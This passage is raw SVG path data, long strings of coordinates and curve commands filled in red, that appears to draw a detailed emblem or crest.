6.227.515.452,1.166,1.156,1.215.009.163.016.324.019.483A17.127,17.127,0,0,1,141.176,45.485ZM52.826,34.378c-.036.124-.074.251-.113.38l-.117-.021a.33.33,0,0,0-.112-.075C52.6,34.568,52.713,34.472,52.826,34.378Zm-5.672,4.976a46.356,46.356,0,0,1,4.755-4.218c-2.562,3.652-5.792,6.551-7.7,10.431,3.254-3.046,5.65-6.879,8.4-10.452-1.388,4.315-4.037,9.94-8.877,11.148C43.46,43.311,45.506,41.12,47.154,39.354ZM41.623,95.24a8.1,8.1,0,0,0,.089-1.12,11.067,11.067,0,0,0,.406,1.59A2.618,2.618,0,0,1,41.623,95.24Zm4.255-12.624,0,0c.956,2.984,2.677,13.465-1.694,15.126C41.152,94.47,42.826,85.841,45.878,82.616Zm-1.015,16c6.718-4.208,1.577-29.813-2.993-8.735-3.6-4.59-.926-9.418-1.379-14.825,1.624-.519,2.417-1.725,3.338-3.333,12.958,1.949,14.5,17.558,10.8,32.6-2.683-11.247-5.114-13.377-6.916-.162C46.59,102.106,45.51,100.105,44.863,98.613Zm3.682,7.148a23.534,23.534,0,0,1,2.172-9.536c2.334,4.379,4.881,9.539,1.019,14.255A12.647,12.647,0,0,1,48.545,105.761Zm35.691,41.582c-2.68,2.392-4.27-3.16-.161-2.381A2.866,2.866,0,0,1,84.236,147.343Zm1.2-2.755Zm20.8,1.144c.732,3.67-4.485,2.18-2.4-.805C104.923,144.9,105.958,145.152,106.245,145.732Zm30.062-36.859c-3.733-4.666-.436-10.691,1.805-14.971C140.391,98.272,141.306,105.659,136.307,108.873Zm9.855-16.518c-1.149,3.1-.932,3.433-2.612,2.517-2.408-4.393-1.6-11.106-.305-15.024C145.705,82.838,147.333,88.6,146.162,92.355Zm.764.806a11.574,11.574,0,0,0,.429-1.622,8.382,8.382,0,0,0,.079,1.133A2.578,2.578,0,0,1,146.926,93.161Zm2.357-35.005c3.984-2.115-3.21-11.778,3.98-13.492-1.124,4.4,3.785,14.665-3.868,14.153Zm-1.113,6.368c1.879.594,1.749,2.181,2.055,3.868a22.911,22.911,0,0,1-1.911-1.381c-.024-.841-.081-1.683-.167-2.5Zm.157,3.336c.666.383,1.176,1.16,1.989,1.092.457,1.936-.643,2.933-2.211,1.841A18.957,18.957,0,0,0,148.327,67.86ZM147.018,71.7l.914.139.011-.065a4.487,4.487,0,0,0,.742.329c-.464,5.622,2.241,10.371-1.444,15.107-4.582-21.7-9.805,5.207-3.165,8.975-.981,2.177-2.141,4.128-3.062,5.763-.179-2.768-.925-7.859-2.894-9.54-2.756,3.573-4.891,8.961-4.222,13.632C128.169,90.168,132.427,69.889,147.018,71.7ZM98.244,43.981c9.859-13.285,30.837,6.1,37.419,13.656-2.515-.149-5.813-1.054-6.914-2.3-2.434-2.582-4.067-2.695-3.411-.232-1.353-1.651-3.826-4.573-5.859-3.564a13.807,13.807,0,0,1,.558,2.6c-1.773-2.773-4.247-6.632-6.516-5.395a8,8,0,0,1,.563,2.814c-5.753-9.6-14.933-5.534-10.659.189l.488-.561v0c1.7-3.006,7.38.189,3.745,3.092C103.072,57.848,94.422,49.871,98.244,43.981ZM86.979,31.657v-3h5.7V23.026h3.383v5.631h5.7v3h-5.7v9.72a5.317,5.317,0,0,0-3.383.043V31.657ZM97.146,43.5a8.673,8.673,0,0,0-.86,2.769,6.93,6.93,0,0,0-4.011-.061,8.676,8.676,0,0,0-.79-2.564A4.508,4.508,0,0,1,97.146,43.5Zm-5.888-.319V43.2l-.007-.012ZM78.3,40.094C94.8,35.1,94.828,58.82,80.9,54.355c-3.545-3.074,1.979-6.462,4.229-2.531,4.308-5.606-4.831-9.9-10.651-.177a7.635,7.635,0,0,1,.574-2.825c-2.317-1.306-4.986,2.988-6.526,5.417a12.565,12.565,0,0,1,.571-2.626c-2.028-1.009-4.509,1.913-5.864,3.564.7-2.468-.978-2.333-3.414.23-1.651,1.626-4.9,2.142-6.919,2.3C59.183,50.7,67.118,43.194,78.3,40.094ZM50.8,58.332l-.454.521c2.111.272,8.933-.35,11.742-3.968A1.719,1.719,0,0,0,63.336,56.9c1.173-1.623,3.093-3.772,4.3-4.271-.437,1.746-.578,3.244,1.128,3.977a15.751,15.751,0,0,1,4.764-6.738c-.382,1.207-.41,3.415,1.4,3.151.265-.391,3.474-5.439,6.821-6.155,1.772-.442,4.044,1.476,3.267,3.175-3.162-3.664-9.418,2.012-4.79,5.2,3.955,3.57,13.291-2.266,12.121-8.517a6.383,6.383,0,0,1,3.9.073c-1.03,6.293,8.206,11.871,12.114,8.37,4.622-3.2-1.636-8.859-4.793-5.2-.786-1.685,1.493-3.623,3.269-3.176,3.514.876,6.515,5.726,6.815,6.154,1.8.29,1.776-1.994,1.4-3.148,1.156.613,3.523,3.874,5,6.65,1.613-.929,1.2-2.357.9-3.891,1.179.508,3.132,2.628,4.275,4.271a1.716,1.716,0,0,0,1.251-2.023c2.113,2.721,7.434,4.153,9.827,3.966v.012a11.2,11.2,0,0,0,1.869-.076l-.333-.378c2.184-.007,5.959-.027,7.306-.074.456,1.644,1.726,7.888,1.217,11.562-19.864-.258-21.67,29.82-8.479,46.467-1.831,2.743-8.512,12.815-9.9,15.837C88,135.382,110.482,152.288,93.942,163.6c-6.191-3.184-7.492-12.305-7.593-13.091.249-2.086.362-4.645-.44-6.1-4.085-11.357-22.617-12.249-26.007-12.285-1.215-2.646-6.562-10.822-9.9-15.836C63.238,99.5,61.328,69.576,41.525,69.821c-.5-3.716.71-9.66,1.216-11.563C44.185,58.307,48.455,58.325,50.8,58.332ZM42.914,52.1c1.583-1.658,2.689-3.86,5.281-4.058-.3,3.105-2.221,5.994-4.564,8.346l-1.1-.02c1.172-2.74,4.032-5.5,5.34-8.07-.095-.028-.213-.048-.306-.068a37.472,37.472,0,0,0-5.763,8.125l-.453-.008-.036.123A12.686,12.686,0,0,1,42.914,52.1ZM36.322,60.59c-2.441-2.819-.183-9.258-.587-12.881,7.386,1.922.046,11.39,4.123,13.573-.042.236-.07.4-.116.64A4.453,4.453,0,0,1,36.322,60.59Zm2.7,10.269c.2-.732.147-1.876.537-2.428a17.932,17.932,0,0,0,.214,2.4,4.694,4.694,0,0,0-.851.588C38.959,71.228,38.993,71.042,39.027,70.859Zm.269,3.254c-.574-.32-.585-1.2-.454-2.158.438.126.744-.231,1.052-.418l.051.3a11.094,11.094,0,0,1,2.891-.2C41.921,73.142,40.953,74.5,39.3,74.113Zm-1.563,6.035,0,.052c.264.432.955.493,1.37.738-8.8-.063-7.484-9.86-10.912-15.312A13.96,13.96,0,0,1,37.733,80.148Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M145.149,92.638a43.721,43.721,0,0,1-1.167-10.614l-.039-.119-.426.06c-.3,2.65-.18,8.526,1.671,12.226C145.641,93.718,145.305,93.128,145.149,92.638Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M152.122,56.838c.728-3.222-1.106-8.221.516-11.194l-.014-.07c-1.736.517-1.522,4.6-1.293,6.618.706,2.819.644,3.715-.751,6.035C151.371,58.219,151.913,57.36,152.122,56.838Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M137.857,96.374c-.023.05-.158.035-.208.041-.389,3.708-1.2,7.416-.311,11.1a1.216,1.216,0,0,0,.35-1.314c-.465-3.354.633-6.99.425-9.774l-.037-.3Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M152.067,97.56c0-.271-.388-.464-.521-.178-1.944,3.677-6.039,6.67-9.021,10.136a2.609,2.609,0,0,0,1.527-.794A33.876,33.876,0,0,0,152.067,97.56Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M159.924,64.118a1.55,1.55,0,0,0-.082-.362c-3.454,1.718-4.642,6.686-6.086,10.135-.366,1.257-1.838,2.2-1.952,3.583C155.873,74.191,155.594,67.344,159.924,64.118Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M37.461,99.869a.308.308,0,0,0-.413.309c2.016,3.235,5.1,7.661,9.072,9.545a3.045,3.045,0,0,0-1.227-1.458A35.631,35.631,0,0,1,37.461,99.869Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M37.376,80.346c-.15-1.409-1.523-2.208-1.978-3.535-1.476-3.445-2.737-8.491-6.29-10.112-.01.105-.029.232-.042.332a17.145,17.145,0,0,1,4.306,6.384C34.414,75.878,35.028,78.863,37.376,80.346Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M45.6,84.79l-.017-.115-.431-.047-.037.117c.313,3.191-1.094,8.2-1.308,11.944C45.655,93.1,45.844,87.258,45.6,84.79Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M51.119,98.649c-.178.059-.331-.158-.437-.262l-.027.3c-.223,3.122.7,6.424.171,9.539a1.191,1.191,0,0,0,.324,1.312,15.406,15.406,0,0,0,.38-5.669A47.868,47.868,0,0,0,51.119,98.649Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M38.087,60.428c-2.1-3.176,1.3-8.4-1.158-11.7a.364.364,0,0,0-.513-.094l-.02.055c2.227,3.792-1.806,11.434,2.127,12.646A1,1,0,0,0,38.087,60.428Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M117.925,95.534H116.1c1.236,3.312,2.538,6.49,3.789,9.778a6.879,6.879,0,0,0,1.662-.121c-1.192-3.09-2.4-6.274-3.579-9.522Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M111.59,105.168c1.222-3.257,2.5-6.4,3.729-9.634h-1.784c-1.259,3.236-2.458,6.522-3.706,9.768h1.711Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M101.194,95.664c-1.257,3.209-2.408,6.44-3.65,9.638h1.7c1.237-3.287,2.545-6.464,3.778-9.768h-1.782Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M107.345,108.541c-1.263,3.21-2.412,6.443-3.648,9.649h1.692c1.248-3.3,2.547-6.469,3.786-9.78H107.4Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M111.778,108.41h-1.811c1.2,3.34,2.547,6.454,3.77,9.78h1.7q-.8-2.163-1.619-4.314C113.135,112.06,112.451,110.243,111.778,108.41Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M105.63,95.534h-1.814c1.219,3.319,2.545,6.456,3.762,9.778a7.16,7.16,0,0,0,1.689-.119c-1.019-2.656-2.047-5.384-3.032-8.031Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M62.21,97.532c-3.237,12.83,4.561,24.074,11.58,26.488,4.468,1.855,18.635,5.528,19.288,8.091a9.641,9.641,0,0,1,1.706.077c-1.3-1.237,10.6-5.167,19.3-8.169,11.312-3.907,14.01-19.459,10.955-31.862,0-10.4,6.051-20.925,6.113-21.031l.308-.532-8.321-8.918c-14.217,2.23-27.4-4.174-29.193-5.2-.651.547-14.288,7.352-29.216,5.2L56.407,70.6C57.1,71.772,65,85.513,62.21,97.532ZM62.9,81.64c.054.024,15.986-4.226,16.048-4.229l-15.86,4.906C63.021,82.09,62.961,81.863,62.9,81.64Zm28.193,5.6H84.005c2.434-3.374,5.032-7.561,8.867-9.325Zm1.742-6.36-.657,6.36h-.487C91.948,85.812,92.394,83.3,92.831,80.877Zm-9.156,2.858-4.095,3.5h-.569Zm-5.495,3.5h-.738l5.888-3.868ZM85.1,83.173l-4.066,4.064h-.686Zm-.055.762-2.863,3.3h-.44Zm1.157-.572-2.815,3.874h-.544Zm2.368-2.406a4.159,4.159,0,0,1,.412-.528Zm-.081-1.575L76.531,87.237H64.153c-.15-.974-.337-1.934-.55-2.872L89.98,74.559a5.567,5.567,0,0,1-.442,1.365C89.135,77.161,88.877,78.222,88.49,79.382Zm-25,4.493q-.13-.543-.269-1.076L82.05,76.973Zm29.666,45.8c-2.018-1.42-11.424-4.792-18.794-7.244-5.386-1.852-11.2-9.582-11.2-18.843.093-4.924,2.1-9.7,1.2-14.826,6.733,0,22.251,0,28.8,0Zm.005-42.441h-.479c.179-1.826.408-3.71.612-5.617Zm.5,0c.046-3.044.214-7.149.379-10.059l.086-.055.239,10.114Zm.234-9.885,0-.084,0,0Zm.233-3.966c-.068,1.119-.126,2.036-.143,3.1-1.356.933-2.945,1.84-4.311,2.829,1.227-1.92,2.84-3.729,3.986-5.745-1.1.136-2.14.266-3.2.439-1.639-1.058-3.1-2.147-4.581-3.324,3.084.723,4.745,1.57,7.96,2.422a24.19,24.19,0,0,0-1.8-2.858c.613-1.774,1.291-3.414,1.936-5.159.228,2.077.2,5.062.232,7.448.791-.626,1.532-1.417,2.325-2.067h6.045c-2.44,1.142-5.545,1.747-8.06,2.637.906.293,1.785.589,2.9.976.165,1.759,1.189,3.6,1.647,5.363C97.038,77.365,95.928,75.524,94.123,73.386Zm30.166,10.932c-.216.953-.406,1.928-.557,2.919H111.484l-11.82-7.765c-.439-1.647-1.182-3.289-1.635-4.916Zm-18.323-7.345,18.708,5.787c-.093.352-.18.709-.266,1.069Zm-10.877.648a17.368,17.368,0,0,1,5.658,5.127l3.264,4.489H96.927Zm1.329,9.616h-.576l-.677-6.554Zm2.523-6.955a1.761,1.761,0,0,1,.184.234Zm2.872,3.081,3.359,3.874h-.543Zm1.158.572,3.3,3.3h-.44Zm-.056-.762,4.752,4.064h-.686Zm1.426.562,4.664,3.5h-.568Zm.347-.364,5.886,3.866h-.737ZM95.34,87.237h-.48l-.142-6.018Zm18.173,35.2c-7.412,2.491-16.739,5.786-18.792,7.248V88.765c6.543,0,22.09,0,28.806,0-.907,5.146,1.1,9.877,1.187,14.826C124.714,112.855,118.9,120.585,113.513,122.434Zm11.293-40.156-15.733-4.867,15.914,4.207C124.925,81.834,124.867,82.058,124.806,82.278Zm.327-1.139L108.717,76.8l16.631,3.633C125.275,80.665,125.2,80.9,125.133,81.139Zm.37-1.184-16.58-3.622,16.812,2.923C125.657,79.485,125.58,79.72,125.5,79.955Zm.393-1.162c-.006-.049-18.7-3.25-18.722-3.271l19.064,2.317C126.123,78.149,126.009,78.47,125.9,78.793Zm.525-1.435L107.683,75.08l19.089,1.378C126.655,76.75,126.538,77.051,126.421,77.358Zm.548-1.387L106.457,74.49l20.992.341C127.292,75.192,127.131,75.575,126.969,75.971Zm2.4-5.131c-.32.591-.959,1.823-1.7,3.494l-28.89-.468a32.109,32.109,0,0,0,5.1-3.814c.015-.049-.05-.166-.126-.209a33.275,33.275,0,0,1-4.234.061l24.022-5.322Zm-6.881-7.39.658.707-18.207,4.034C105.01,68.194,123.206,62.913,122.49,63.45Zm-3.73.317L103.5,68.078C105.9,67.31,116.277,62.967,118.76,63.767Zm-4.537-.05-10.643,3.8c.014-.015,9.039-3.9,9.041-3.922C113.149,63.646,113.684,63.685,114.223,63.717Zm-2.6-.225-7.538,3.263,6.668-3.37C111.042,63.423,111.331,63.459,111.624,63.492Zm-1.74-.228-7.226,3.652c.046-.047,6.3-3.728,6.314-3.794C109.273,63.172,109.578,63.219,109.884,63.264ZM108.244,63c-.175.038-11.992,7.316-11.715,6.891-.3-.891-.616-1.818-.936-2.706l1.344-7.458A58.19,58.19,0,0,0,108.244,63Zm-11.78-3.467-1.213,6.729h0l.653-6.965C96.082,59.368,96.268,59.446,96.464,59.528Zm-1.624-.709c.175.081.373.169.581.262l-.578,6.167C94.649,65.121,94.9,58.985,94.84,58.819Zm-.9-.43c.109.054.248.122.4.2l-.057,5.463c-.067-.148-.181-.373-.258-.517-.1.215-.206.474-.294.692l-.059-5.7Zm-.762.363c-.046.171.161,6.629.024,6.779l-.611-6.512C92.806,58.923,93,58.835,93.176,58.752Zm-1.069.478.659,7.034L91.541,59.47C91.739,59.388,91.928,59.307,92.107,59.23Zm-1.039.436,1.4,7.773c-.322.848-.654,1.7-1.019,2.519-.152-.106-.337-.184-.541-.3L79.731,62.971A58.621,58.621,0,0,0,91.068,59.666ZM79.023,63.1c.011.112,6.278,3.751,6.334,3.821L78.09,63.243C78.4,63.2,78.716,63.147,79.023,63.1Zm-1.8.271,6.7,3.389-7.573-3.279C76.648,63.442,76.937,63.405,77.225,63.366Zm-1.845.216c0,.052,9.029,3.908,9.056,3.937l-10.67-3.811C74.31,63.673,74.849,63.633,75.38,63.582Zm-2.921.189,12.057,4.307-15.238-4.3C70.354,63.813,71.415,63.808,72.459,63.771Zm-7.067-.321C65.259,63,82.62,68.1,83.076,68.191L64.757,64.133Zm-6.886,7.392,1.8-1.931,4.056-4.354L88.928,70c-1.636-.02-3.191-.044-4.773.071a62.4,62.4,0,0,0,5.133,3.794l-29.083.471C59.487,72.724,58.86,71.5,58.506,70.842Zm1.919,3.991,21.134-.343-20.65,1.491C60.745,75.582,60.583,75.2,60.425,74.833Zm.68,1.635L80.333,75.08l-18.874,2.3Q61.282,76.91,61.105,76.468Zm.536,1.388,19.2-2.334c-.151.094-18.756,3.129-18.837,3.344C61.884,78.523,61.764,78.185,61.641,77.856Zm.5,1.389c.074.091,16.861-2.931,16.955-2.912L62.382,79.984C62.3,79.736,62.221,79.486,62.138,79.245Zm.627,1.962c-.075-.249-.148-.5-.226-.746L79.3,76.8C79.2,76.862,62.81,81.088,62.765,81.207Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M88.624,111.664c-1.846,1.022-2.42,2.5-4.857,2.072a3.91,3.91,0,0,0-3.28-1.889c1.345-.823.346-1.977-1.1-2.306-.385.428-1.578,1.616-.748,2.346a3.474,3.474,0,0,0-2.774,1.786c-.054-.036-.166-.1-.225-.13-2.981.561-3.727-1.5-6.714-1.165-2.335,2.917,2.612,3.577,3.755,5.26a3.415,3.415,0,0,0,1.663-.034,8.951,8.951,0,0,0,2.9,1.277c-.069.7-1.144,1.424-.073,2.231,1.939.077,4.254.37,6.111-.292.1-.82-.621-1.277-.588-2,3.5-.776,7.016-3.837,7.093-6.856,2.257-1.341,1.728-4.014,1.821-6.075-.487-.432-.834.529-1.184.849l-.124.025C89.462,108.278,88.121,109.553,88.624,111.664ZM79.6,110.317c1.7.42.321,1.512-.517,1.094C78.951,111.139,79.118,110.932,79.6,110.317Zm-.5,2.157c1.443-.149,3.246.268,3.9,1.29-1.187,1.366-4.8,1.179-6.515.26A2.922,2.922,0,0,1,79.1,112.474Zm.854,2.679a5.76,5.76,0,0,1-1.456-.1A9.68,9.68,0,0,0,79.949,115.153ZM69.31,113a4.572,4.572,0,0,1,1.647.22,5.325,5.325,0,0,0-1.778.046A2.957,2.957,0,0,1,69.31,113Zm-.257,1.072a.685.685,0,0,1,0-.427,3.1,3.1,0,0,0,.951,1.44A1.955,1.955,0,0,1,69.053,114.068Zm.823-.237a3.525,3.525,0,0,1,3.682,2.132C72.3,115.737,70.5,115.094,69.876,113.831Zm8.391,6.683s-.612-.034-.789-.034c-.341-.366.36-.849.406-1.29a19.669,19.669,0,0,0,4.195.153c.079.417.363.621.46,1A15.016,15.016,0,0,1,78.267,120.514Zm12.44-13.137a2.28,2.28,0,0,1,.215.084c.086,1.925-.414,3.521-1.62,4C88.833,109.883,89.954,108.714,90.707,107.377Zm-6.492,10.232c-2.572,1.129-6.415,1.589-9.462-.517-.437-.335-1.1.1-1.654-.027a3.244,3.244,0,0,0-.9-.786,9.441,9.441,0,0,0,2.324.47,4.208,4.208,0,0,0-1.659-2.758,5.125,5.125,0,0,0,2.615.211c2.873,2.111,5.587,1.306,8.444.16,2.227.613,3.472-1.329,5.133-2.147C88.778,114.363,86.96,116.418,84.215,117.609Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M78.636,91.817a3.57,3.57,0,0,0-1.184,1.411c-2.643-1.531-8.4-.693-9.647,2.394,1.448,4.193,1.832,9.113,3.568,13.187,1.419-2.53,5.042-3.941,8.5-2.827l.045.206c3.277-2.426,6.42-2.765,10.344-1.3-.6-2.564-2.7-11.458-3.246-13.858C84.45,89.7,80.565,90.4,78.636,91.817Zm1.033,13.326v-.021c-2.541-.88-6.66.248-8.026,2.072-1.283-3.65-1.752-7.82-2.961-11.515,1.31-2.475,6.25-3.041,8.461-1.727.721,3.815,1.585,7.1,2.545,11.2Zm.823-.209c-.035-2.919-4-10.993-1.355-12.5a8.364,8.364,0,0,1,7.181-.851c.519,2.366,2.325,9.932,2.888,12.325C86.39,102.244,82.69,103.5,80.492,104.934Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M74.405,100.406c-.2.054-.422.069-.64.119a3.408,3.408,0,0,0-.5-.731c-.161.115-.414.1-.559.233a5.5,5.5,0,0,1,.448.632c-.272-.008-.471.088-.731.1a1.961,1.961,0,0,0,.084.547c.471-.034.865-.18,1.34-.218a4.624,4.624,0,0,1-1.114,1.627,5.3,5.3,0,0,0,.34.555c.165-.2.337-.379.482-.59a17.184,17.184,0,0,0,.36,1.769,4.428,4.428,0,0,0,.59-.142,13.2,13.2,0,0,1-.375-1.887c.214.13.428.268.643.394.084-.2.168-.356.245-.531a8.464,8.464,0,0,0-.869-.456C74.37,101.379,74.65,100.789,74.405,100.406Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M77.1,103.17a3.623,3.623,0,0,1-.958.13c-.4-1.133-.512-2.461-.834-3.644a3.05,3.05,0,0,0-.574.13c.336,1.108.409,2.985,1.006,4.02,1.061.261,2.391-.144,1.846-1.428-.226-.065-.379-.023-.59-.073A5.477,5.477,0,0,1,77.1,103.17Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M86.125,101.241a17.577,17.577,0,0,1-3.024.548,7.333,7.333,0,0,1-.348-1.589c1.079-.173,2.167-.356,3.192-.609-.191-.631-.233-1.366-.466-1.971-1.355.234-2.672.52-4.027.739a1.708,1.708,0,0,0,.141.585c1.107-.222,2.239-.432,3.388-.628.023.307.141.54.141.846-1.045.2-2.1.41-3.142.582.231,1.068.115,3.215,1.83,2.561,1.17-.357,3.607-.021,2.905-1.9a2.1,2.1,0,0,0-.666-.038A2.064,2.064,0,0,1,86.125,101.241Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M82.409,95.721a5.468,5.468,0,0,1,.566-.08c-.006,1.764,1.2,1.69,2.243,1.053a2.431,2.431,0,0,0-.007-1.095,5.44,5.44,0,0,1-.628-.054,6.606,6.606,0,0,1,.053.8,1.215,1.215,0,0,1-.8.153A4.473,4.473,0,0,1,83.6,95.48a6.9,6.9,0,0,0,1.072-.2c-.142-.49-.218-1.011-.329-1.524-.555.058-1.041.211-1.6.253.007-.119-.062-.172-.038-.306.654-.127,1.328-.241,1.975-.372-.031-.191-.008-.417-.142-.543-.666.092-1.3.253-1.979.337-.042-.161-.015-.349-.119-.475-.18.077-.421.069-.6.126a3.533,3.533,0,0,0,.085.483c-.663.149-1.363.233-2.022.394a2.791,2.791,0,0,1,.123.532c.674-.111,1.336-.253,2.01-.364a2.033,2.033,0,0,1,.065.349c-.544.065-1.064.183-1.589.283a13.643,13.643,0,0,0,.364,1.569,7.865,7.865,0,0,1,.907-.176c.012.927-.739,1.076-1.229,1.424.2.123.329.287.528.421A1.984,1.984,0,0,0,82.409,95.721Zm-1.049-.344a4.6,4.6,0,0,1-.088-.529c.842-.137,1.661-.287,2.484-.463.145.127.115.345.153.544C83.025,95.047,82.217,95.25,81.36,95.377Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M72.135,95.143a4.654,4.654,0,0,1-.552-.187,2.649,2.649,0,0,1-.872,1.148,2.146,2.146,0,0,0,.405.41A2.8,2.8,0,0,0,72.135,95.143Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M72.062,97.2a3.12,3.12,0,0,0,.3-.819c.187.042.175-.211.286-.288.171.446.019,1.477.532,1.47a6.542,6.542,0,0,1-.7.7c.149.1.222.268.383.364.153-.127.306-.272.459-.4.13.176.429.229.578.386-.394.161-.842.257-1.221.433.069.161.222.276.268.448a9.342,9.342,0,0,0,1.611-.674,4.4,4.4,0,0,0,1.6.08,2.456,2.456,0,0,0,.02-.547c-.349.011-.682.054-1.042.054.307-.33.819-.666.594-1.2-.666.043-1.352.3-1.964.31a7.494,7.494,0,0,1,1.906-.444c-.092-.608-.26-1.163-.356-1.768-.827.142-1.657.3-2.484.459.015-.038.038-.038.046-.057.777-.3,1.765-.329,2.607-.555a1.225,1.225,0,0,1-.1-.471c-.773.084-1.477.283-2.231.371a.749.749,0,0,0,.084-.287c-.184,0-.356.008-.54,0a4.132,4.132,0,0,1-.731,1.294,4.037,4.037,0,0,1,.371.279c-.176-.034-.344-.057-.5-.091a3.958,3.958,0,0,1-.842,1.431,2.142,2.142,0,0,0,.3.548,2.451,2.451,0,0,1,.3-.345,12.457,12.457,0,0,0,.39,1.734,3.083,3.083,0,0,1,.536-.107C72.406,98.715,72.211,97.98,72.062,97.2Zm2.944.6c-.046.188-.349.329-.51.463-.225-.042-.363-.149-.585-.2A9.118,9.118,0,0,1,75.006,97.8Zm-.031-1.1c-.536.035-1.083.238-1.566.226.035-.05-.007-.077-.007-.119.455-.191,1.037-.176,1.519-.333C74.994,96.517,74.979,96.609,74.975,96.7Zm-1.37-.559c.324.038,1.055-.38,1.255-.134C74.671,96.152,72.621,96.439,73.605,96.142Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M98.468,135.552h0c-.712.458,1.061,2.89,1.137,3.4a.672.672,0,0,0,1.229-.139c.313-2.05,5.324-2.4,7.193-3.679C105.194,130.7,98.235,135.355,98.468,135.552Zm1.8,1.756c-.163-.341-.42-.865-.544-1.133.889-.7,3.256-2.266,5.818-1.429C103.817,135.2,101.45,136.011,100.263,137.308Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M80.387,134.481c-1.642,1.767,5.379,1.115,7.507,4.8a.648.648,0,0,0,.665-.35c.067-.512,1.849-2.91,1.146-3.379C89.659,135.51,84.962,131.215,80.387,134.481Zm7.64,2.564-.127.263c-1.191-1.3-3.555-2.115-5.275-2.562,2.556-.829,4.927.721,5.824,1.424C88.341,136.389,88.19,136.705,88.027,137.045Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M93.817,160.815c3.21-4.759,4.04-16.132.05-22.364C90.647,143.241,89.9,154.593,93.817,160.815Zm.039-3.951c-1.778-4.271-1.45-10.88-.017-14.47C95.638,146.644,95.32,153.3,93.856,156.864Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M113.793,143.408c-3.649,4.227-1.767,12.862,4.343,13.824a6.988,6.988,0,0,0,.433-2.418c4.695,4.688,3.383-11.339-4.392-11.342Zm6.187,9.1a7.37,7.37,0,0,1-.186,1.74,6.7,6.7,0,0,1-.63-.59l-.051-.227L118.5,153a2.629,2.629,0,0,0-1.263,2.639c-3.761-1.378-4.942-6.456-3.4-9.894.642,1.593,1.582,3.681,2.786,4l.3-.776c-.912-.226-1.865-2.462-2.517-4.2C117.987,145.435,119.987,148.942,119.98,152.507Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M137.538,145.6c-1.477-6.462-9.766-8.221-14.63-8.742-3.973,8.06,4.7,18.362,13.48,16.562a19.677,19.677,0,0,0-1.061-7.1c.1,0,.214.014.323.018A1.914,1.914,0,0,0,137.538,145.6Zm-3.272-.376-.625.211A16.929,16.929,0,0,1,135.1,152.3c-6.953.67-13.521-6.781-11.531-13.54,1.236,1.905,5.953,9.123,9.2,9.33l.083-.831c-2.748-.159-7.426-7.179-8.589-9,4.049.591,10.24,2.245,11.818,6.868A5.2,5.2,0,0,0,134.266,145.227Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M67.933,162.37c-.452,1.526-1.247,2.776-1.614,4.352A31.269,31.269,0,0,0,69.37,167.8a4.725,4.725,0,0,0,.494-.866c-.8-.418-1.6-.585-2.305-.913a8.775,8.775,0,0,1,.58-1.165,13.094,13.094,0,0,0,1.779.592,7.26,7.26,0,0,1,.19-.81c-.589-.274-1.117-.334-1.742-.6a3.669,3.669,0,0,1,.483-.809c.737.284,1.586.421,2.33.692a2.854,2.854,0,0,0,.288-.72,14.146,14.146,0,0,0-3.454-.825Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M74.582,164.362a1.417,1.417,0,0,0-.89,2.487c.393.326.785.723.717,1.187-.555,1.086-1.576-.41-1.368-1.134a2.33,2.33,0,0,0-1.064.374c.671,4.148,5.971,1.49,2.266-1.52.146-.461.663-.5,1.047-.4.385.213.036.887.422,1.172C77.765,166.55,76.192,163.713,74.582,164.362Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M62.656,160.982,62.6,161c-.373,1.353-1.259,3-1.492,4.218C65.4,168.061,67.777,160.165,62.656,160.982Zm1.082,3.633a1.084,1.084,0,0,1-1.233.1,17.169,17.169,0,0,1,1.006-3.019C65.07,161.9,64.735,163.887,63.738,164.615Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M59.53,160.71l-.023.021c-.323,1.5-1.016,2.489-1.3,4.036a6.913,6.913,0,0,1,1,.191c.62-1.36,1.257-2.875,1.853-4.236A1.349,1.349,0,0,0,59.53,160.71Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M55.832,159.9c-.389.022-.784.047-1.149.037a35.771,35.771,0,0,0-1.533,4.085,4.342,4.342,0,0,1,.755.139c.247-.42.57-1.233.822-1.576a12.111,12.111,0,0,0,2.413.45,2.391,2.391,0,0,1,.225-.828,17.409,17.409,0,0,0-2.349-.5,7.261,7.261,0,0,1,.4-.942,16.447,16.447,0,0,0,2.722.143c.018-.312.022-.584.03-.877A6.344,6.344,0,0,0,55.832,159.9Z" transform="translate(-21.033 -21.609)" 